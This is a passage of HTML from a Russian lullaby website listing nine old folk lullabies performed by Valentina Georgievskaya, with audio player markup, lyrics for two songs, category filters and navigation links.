"503" data-src="/files/media/ay-bayu-bayu-bayu.mp3" preload="none" title="Ай, баю, баю, баю" > <source src="/files/media/compress/ay-bayu-bayu-bayu.mp3" type="audio/mpeg"> <source src="/files/media/ogg/ay-bayu-bayu-bayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/ay-bayu-bayu-bayu.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ay-bayu-bayu-bayu.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/ay-bayu-bayu-bayu" class="player__track-name player__track-name-init" title = "Ай, баю, баю, баю - Валентина Георгиевская" itemprop="url"> <span class="hidden-on-mobile">Ай, баю, баю, баю - Валентина Георгиевская</span> <span class="visible-on-mobile">Ай, баю, баю, баю - Валентина Георгиевская</span> </a> <meta itemprop="name" content="Ай, баю, баю, баю - Валентина Георгиевская"> <meta itemprop="duration" content="PT6M55S"> <div class="player__length" data-duration="415">6:55</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "503"> <span>240</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/ay-bayu-bayu-bayu.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/ay-bayu-bayu-bayu" class="player__track-name_active" title = "Ай, баю, баю, баю - Валентина Георгиевская">
						Ай, баю, баю, баю - Валентина Георгиевская
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "499" data-src="/files/media/a-kotiki-serye.mp3" preload="none" title="А котики серые" > <source src="/files/media/compress/a-kotiki-serye.mp3" type="audio/mpeg"> <source src="/files/media/ogg/a-kotiki-serye.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/a-kotiki-serye.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/a-kotiki-serye.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/a-kotiki-serye" class="player__track-name player__track-name-init" title = "А котики серые - Валентина Георгиевская" itemprop="url"> <span class="hidden-on-mobile">А котики серые - Валентина Георгиевская</span> <span class="visible-on-mobile">А котики серые - Валентина Георгиевская</span> </a> <meta itemprop="name" content="А котики серые - Валентина Георгиевская"> <meta itemprop="duration" content="PT1M2S"> <div class="player__length" data-duration="62">1:02</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "499"> <span>107</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/a-kotiki-serye.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/a-kotiki-serye" class="player__track-name_active" title = "А котики серые - Валентина Георгиевская">
						А котики серые - Валентина Георгиевская
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "500" data-src="/files/media/spi-ka-kroshechka-moya.mp3" preload="none" title="Спи-ка крошечка моя" > <source src="/files/media/compress/spi-ka-kroshechka-moya.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spi-ka-kroshechka-moya.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spi-ka-kroshechka-moya.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spi-ka-kroshechka-moya.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/spi-ka-kroshechka-moya" class="player__track-name player__track-name-init" title = "Спи-ка крошечка моя - Валентина Георгиевская" itemprop="url"> <span class="hidden-on-mobile">Спи-ка крошечка моя - Валентина Георгиевская</span> <span class="visible-on-mobile">Спи-ка крошечка моя - Валентина Георгиевская</span> </a> <meta itemprop="name" content="Спи-ка крошечка моя - Валентина Георгиевская"> <meta itemprop="duration" content="PT2M57S"> <div class="player__length" data-duration="177">2:57</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "500"> <span>100</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spi-ka-kroshechka-moya.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-ka-kroshechka-moya" class="player__track-name_active" title = "Спи-ка крошечка моя - Валентина Георгиевская">
						Спи-ка крошечка моя - Валентина Георгиевская
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "502" data-src="/files/media/bay-kachi.mp3" preload="none" title="Бай, качи" > <source src="/files/media/compress/bay-kachi.mp3" type="audio/mpeg"> <source src="/files/media/ogg/bay-kachi.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/bay-kachi.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/bay-kachi.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/bay-kachi" class="player__track-name player__track-name-init" title = "Бай, качи - Валентина Георгиевская" itemprop="url"> <span class="hidden-on-mobile">Бай, качи - Валентина Георгиевская</span> <span class="visible-on-mobile">Бай, качи - Валентина Георгиевская</span> </a> <meta itemprop="name" content="Бай, качи - Валентина Георгиевская"> <meta itemprop="duration" content="PT3M32S"> <div class="player__length" data-duration="212">3:32</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "502"> <span>71</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/bay-kachi.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/bay-kachi" class="player__track-name_active" title = "Бай, качи - Валентина Георгиевская">
						Бай, качи - Валентина Георгиевская
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "497" data-src="/files/media/spi-dityatko.mp3" preload="none" title="Спи, дитятко" > <source src="/files/media/compress/spi-dityatko.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spi-dityatko.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spi-dityatko.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spi-dityatko.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-497"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-497"></label> <a href = "/media/spi-dityatko" class="player__track-name player__track-name-init" title = "Спи, дитятко - Валентина Георгиевская" itemprop="url"> <span class="hidden-on-mobile">Спи, дитятко - Валентина Георгиевская</span> <span class="visible-on-mobile">Спи, дитятко - Валентина Георгиевская</span> </a> <meta itemprop="name" content="Спи, дитятко - Валентина Георгиевская"> <meta itemprop="duration" content="PT2M16S"> <div class="player__length" data-duration="136">2:16</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "497"> <span>64</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spi-dityatko.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-dityatko" class="player__track-name_active" title = "Спи, дитятко - Валентина Георгиевская">
						Спи, дитятко - Валентина Георгиевская
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, дитятко</div> <div class="lyrics-author">Валентина Георгиевская</div> <p><span>Спи, дитятко, почивай,</span><br ><span>свои глазки закрывай.</span><br ><br ><span>Стану петь я распевать,</span><br ><span>колыбель твою качать.</span><br ><br ><span>Ходит сон по сеничкам,</span><br ><span>дрёма под окошечком.</span><br ><br ><span>А как сон-то говорит</span><br ><span>я скорее усыплю.</span><br ><br ><span>А дрёма-то говорит</span><br ><span>я скорее удремлю.</span><br ><br ><span>А как сон то говорит</span><br ><span>где бы колыбель найти?</span><br ><span>Где бы колыбель найти,</span><br ><span>поскорее усыпить.</span><br ><br ><span>Висит колыбелика&nbsp;</span><br ><span>Во высоком терему.</span><br ><span>Во высоком терему&nbsp;</span><br ><span>шитым бранном пологу.</span><br ><br ><span>На серебряных кольцах,</span><br ><span>на кленовом очаку.</span><br ><span>На кленовом очаку,</span><br ><span>на шелковом поясу.</span><br ><br ><span>Васька-кот, не ходи,</span><br ><span>Мою детку не буди.</span><br ><br ><span>Спи усни-то здорово,</span><br ><span>Вставай весело.</span><br ><span>Вставай весело&nbsp;</span><br ><span>На улице рассвело.</span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "501" data-src="/files/media/ay-lyulen-ki.mp3" preload="none" title="Ай, люленьки" > <source src="/files/media/compress/ay-lyulen-ki.mp3" type="audio/mpeg"> <source src="/files/media/ogg/ay-lyulen-ki.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/ay-lyulen-ki.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ay-lyulen-ki.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/ay-lyulen-ki" class="player__track-name player__track-name-init" title = "Ай, люленьки - Валентина Георгиевская" itemprop="url"> <span class="hidden-on-mobile">Ай, люленьки - Валентина Георгиевская</span> <span class="visible-on-mobile">Ай, люленьки - Валентина Георгиевская</span> </a> <meta itemprop="name" content="Ай, люленьки - Валентина Георгиевская"> <meta itemprop="duration" content="PT5M35S"> <div class="player__length" data-duration="335">5:35</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "501"> <span>54</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/ay-lyulen-ki.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/ay-lyulen-ki" class="player__track-name_active" title = "Ай, люленьки - Валентина Георгиевская">
						Ай, люленьки - Валентина Георгиевская
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "498" data-src="/files/media/pridi-kotik.mp3" preload="none" title="Приди, котик" > <source src="/files/media/compress/pridi-kotik.mp3" type="audio/mpeg"> <source src="/files/media/ogg/pridi-kotik.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/pridi-kotik.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/pridi-kotik.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/pridi-kotik" class="player__track-name player__track-name-init" title = "Приди, котик - Валентина Георгиевская" itemprop="url"> <span class="hidden-on-mobile">Приди, котик - Валентина Георгиевская</span> <span class="visible-on-mobile">Приди, котик - Валентина Георгиевская</span> </a> <meta itemprop="name" content="Приди, котик - Валентина Георгиевская"> <meta itemprop="duration" content="PT3M7S"> <div class="player__length" data-duration="187">3:07</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "498"> <span>52</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/pridi-kotik.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/pridi-kotik" class="player__track-name_active" title = "Приди, котик - Валентина Георгиевская">
						Приди, котик - Валентина Георгиевская
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "504" data-src="/files/media/bay-da-pobay.mp3" preload="none" title="Бай, да побай" > <source src="/files/media/compress/bay-da-pobay.mp3" type="audio/mpeg"> <source src="/files/media/ogg/bay-da-pobay.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/bay-da-pobay.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/bay-da-pobay.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-504"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-504"></label> <a href = "/media/bay-da-pobay" class="player__track-name player__track-name-init" title = "Бай, да побай - Валентина Георгиевская" itemprop="url"> <span class="hidden-on-mobile">Бай, да побай - Валентина Георгиевская</span> <span class="visible-on-mobile">Бай, да побай - Валентина Георгиевская</span> </a> <meta itemprop="name" content="Бай, да побай - Валентина Георгиевская"> <meta itemprop="duration" content="PT3M5S"> <div class="player__length" data-duration="185">3:05</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "504"> <span>27</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/bay-da-pobay.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/bay-da-pobay" class="player__track-name_active" title = "Бай, да побай - Валентина Георгиевская">
						Бай, да побай - Валентина Георгиевская
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Бай, да побай</div> <div class="lyrics-author">Валентина Георгиевская</div> <p><span>Бай да побай,</span><br ><span>Ты живи не умирай,</span><br ><span>Ты живи не умирай,</span><br ><span>Отца мать не пОкидай.</span><br ><span>Баю баю люлюлю.</span><br ><br ><span>Если маМушку покинешь,&nbsp;</span><br ><span>Голова твоя погибнет.</span><br ><span>Баю баю люлюлю.</span><br ><br ><span>Поспи теплая свеча&nbsp;</span><br ><span>ДО рассвету не печаль,</span><br ><span>До закату, до поры,</span><br ><span>Да не разбудим некоды.</span><br ><span>Баю баю люлюлю.</span><br ><br ><span>Мы не будем не преложим,&nbsp;</span><br ><span>С богом спанюшки уложим.</span><br ><span>Баю баю люлюлю.</span><br ><br ><span>ПОвалим ребенка спать&nbsp;</span><br ><span>На тисовую кровать,</span><br ><span>Да на мягоньку пухову на подУшечку.</span><br ><span>Баю баю люлюлю.</span><br ><br ><span>Бай да побай,</span><br ><span>Поди бука на сарай,&nbsp;</span><br ><span>Поди бука на сарай,</span><br ><span>У меня доню не пугай.</span><br ><span>Баю баю люлюлю.</span><br ><br ><span>Если донюшку спугашь,</span><br ><span>То сто рублей деньги отдашь.</span><br ><span>Баю баю люлюлю.</span><br ><br ><span>Сто рублей никак не деньги,</span><br ><span>Пиятьсот ни живот,</span><br ><span>Пиятьсот не живот,</span><br ><span>Пущай донюшка живет.</span><br ><span>Баю баю люлюлю.</span><br ><br ><span>Бай да побай,</span><br ><span>Поди бука на сарай.</span><br ><span>На сарае кирпичи,</span><br ><span>Буке некуда легти.</span><br ><span>Баю баю люлюлю.</span><br ><br ><span>Ты моя сугревушка,&nbsp;</span><br ><span>Не парнек, а девушка,</span><br ><span>А если будет паренек,</span><br ><span>В чистом поле пахарек,</span><br ><span>А народилась девушка,</span><br ><span>Будь машина швеюшка,</span><br ><span>Будь машина швеюшка,</span><br ><span>Прялки попрядеюшка.</span><br ><span>Баю баю люлюлю.</span><br ><br ><span>Ай люленьки, да люльки,</span><br ><span>Все просижены деньки,</span><br ><span>Все просижены денечки,&nbsp;</span><br ><span>Само лучше времечко.</span><br ><span>Баю баю люлюлю.</span><br ><br ><span>Все просижены денечки,&nbsp;</span><br ><span>Не прядутся простенечки,</span><br ><span>Не прядутся простенечки,</span><br ><span>Не мотаются маточки.</span><br ><span>Баю баю люлюлю.</span></p> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "506" data-src="/files/media/spi-ka-sasha.mp3" preload="none" title="Спи-ка, Саша" > <source src="/files/media/compress/spi-ka-sasha.mp3" type="audio/mpeg"> <source src="/files/media/ogg/spi-ka-sasha.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/spi-ka-sasha.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/spi-ka-sasha.mp3" type="audio/mpeg"> </audio> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <div class="player__lyrics player__element_mobile"></div> <a href = "/media/spi-ka-sasha" class="player__track-name player__track-name-init" title = "Спи-ка, Саша - Валентина Георгиевская" itemprop="url"> <span class="hidden-on-mobile">Спи-ка, Саша - Валентина Георгиевская</span> <span class="visible-on-mobile">Спи-ка, Саша - Валентина Георгиевская</span> </a> <meta itemprop="name" content="Спи-ка, Саша - Валентина Георгиевская"> <meta itemprop="duration" content="PT1M15S"> <div class="player__length" data-duration="75">1:15</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "506"> <span>10</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/spi-ka-sasha.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-ka-sasha" class="player__track-name_active" title = "Спи-ка, Саша - Валентина Георгиевская">
						Спи-ка, Саша - Валентина Георгиевская
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="osprey-grid-3 osprey-grid-12-tablet osprey-grid-12-mobile tablet-padding-top-block osprey-hidden-on-mobile js-main-filter"> <a class="filters-show-results filters-show-results-min" href="/kolybelnye">Сбросить фильтр</a> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По содержимому 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=text-tolko_golos-valent-starye_kolybelnye" title="С текстом"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_74" > <label class="filters-item__label" for="tag_74">С текстом (2)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Для кого 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=dlya_devochki-tolko_golos-valent-starye_kolybelnye" title="Для девочки, для дочери"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_32" > <label class="filters-item__label" for="tag_32">Для девочки, для дочери (4)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=dlya_malchika-tolko_golos-valent-starye_kolybelnye" title="Для мальчика, для сына"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_33" > <label class="filters-item__label" for="tag_33">Для мальчика, для сына (1)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По исполнению 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=valent-starye_kolybelnye" title="Только голос"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_29" checked> <label class="filters-item__label" for="tag_29">Только голос (9)</label> </div> </div> <div class="dotted-line"></div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=tolko_golos-zhenskij-valent-starye_kolybelnye" title="Женский голос"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_30" > <label class="filters-item__label" for="tag_30">Женский голос (8)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=tolko_golos-mu-valent-starye_kolybelnye" title="Мужской голос"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_31" > <label class="filters-item__label" for="tag_31">Мужской голос (1)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По исполнителям 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=tolko_golos-starye_kolybelnye" title="Валентина Георгиевская"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_87" checked> <label class="filters-item__label" for="tag_87">Валентина Георгиевская (9)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Колыбельные про животных 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=tolko_golos-valent-pro_kota-starye_kolybelnye" title="Про кота"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_37" > <label class="filters-item__label" for="tag_37">Про кота (2)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Дополнительно 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=tolko_golos-valent" title="Старые колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_44" checked> <label class="filters-item__label" for="tag_44">Старые колыбельные (9)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=tolko_golos-valent-starye_kolybelnye-pravoslavnye_kolybelnye" title="Православные колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_43" > <label class="filters-item__label" for="tag_43">Православные колыбельные (2)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Колыбельные народов мира 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye?tags=tolko_golos-valent-starye_kolybelnye-russkie" title="Русские народные колыбельные"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_64" > <label class="filters-item__label" for="tag_64">Русские народные колыбельные (9)</label> </div> </div> <a class="filters-show-results" href="/kolybelnye">Сбросить фильтр</a> <div class="banner-container-full-width banner-container-nested"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:240px;height:400px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="2896979556"></ins> <script>
try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
</script> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container osprey-grid-container_sbetween"> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label for="compilations-1" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Колыбельные народов мира</label> <input class="accordion-input" type="checkbox" id="compilations-1"> <label class="accordion-label" for="compilations-1"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye">Русские народные колыбельныe</a></li> <li><a href="/kolybelnye/narody-mira/anglijskie-kolybelnye">Английские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/armyanskie-kolybelnye">Армянские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye">Африканские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye">Белорусские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/grecheskie-kolybelnye">Греческие колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye">Грузинские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/evrejskie-kolybelnye">Еврейские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/indijskie-kolybelnye">Индийские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/ispanskie-kolybelnye">Испанские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/italyanskie-kolybelnye">Итальянские колыбельные</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/narody-mira">Все народы<span>(25)</span></a> </div> </div> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label for="compilations-2" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Подборки колыбельных</label> <input class="accordion-input" type="checkbox" id="compilations-2"> <label class="accordion-label" for="compilations-2"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri">Для девочки, для дочери</a></li> <li><a href="/kolybelnye/podborki/iz-multfilmov">Из мультфильмов</a></li> <li><a href="/kolybelnye/podborki/sovremennye-kolybelnye">Современные колыбельные</a></li> <li><a href="/kolybelnye/podborki/dlya-malchika-dlya-syna">Для мальчика, для сына</a></li> <li><a href="/kolybelnye/podborki/iz-filmov">Из фильмов</a></li> <li><a href="/kolybelnye/podborki/starye-kolybelnye">Старые колыбельные</a></li> <li><a href="/kolybelnye/podborki/zhenskij-golos">Женский голос</a></li> <li><a href="/kolybelnye/podborki/muzhskoj-golos">Мужской голос</a></li> <li><a href="/kolybelnye/podborki/sovetskie-kolybelnye">Советские колыбельные</a></li> <li><a href="/kolybelnye/podborki/kolybelnye-prirody">Колыбельные природы</a></li> <li><a href="/kolybelnye/podborki/klassicheskaya-muzyka">Классическая музыка</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/podborki">Все подборки<span>(25)</span></a> </div> </div> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label  for="compilations-3" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Колыбельные по исполнителям</label> <input class="accordion-input" type="checkbox" id="compilations-3"> <label class="accordion-label" for="compilations-3"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/ispolniteli/valentina-ryabkova">Валентина Рябкова</a></li> <li><a href="/kolybelnye/ispolniteli/vera-dvoryaninova">Вера Дворянинова</a></li> <li><a href="/kolybelnye/ispolniteli/natalya-faustova">Наталья Фаустова</a></li> <li><a href="/kolybelnye/ispolniteli/yuliya-chernyshova">Юлия Чернышова</a></li> <li><a href="/kolybelnye/ispolniteli/anna-german">Анна Герман</a></li> <li><a href="/kolybelnye/ispolniteli/alsu">Алсу</a></li> <li><a href="/kolybelnye/ispolniteli/zhenya-lyubich">Женя Любич</a></li> <li><a href="/kolybelnye/ispolniteli/motsart">Моцарт</a></li> <li><a href="/kolybelnye/ispolniteli/brams">Брамс</a></li> <li><a href="/kolybelnye/ispolniteli/tatyana-bulanova">Татьяна 